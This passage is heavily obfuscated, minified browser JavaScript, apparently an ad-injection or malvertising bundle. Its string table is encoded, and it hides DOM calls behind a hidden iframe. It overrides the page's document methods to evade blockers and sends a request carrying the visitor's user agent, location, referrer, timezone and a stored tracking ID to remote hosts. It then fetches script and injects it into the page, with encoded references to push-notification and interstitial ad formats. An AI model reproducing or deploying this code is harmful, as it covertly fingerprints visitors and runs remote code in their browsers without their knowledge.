$.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qw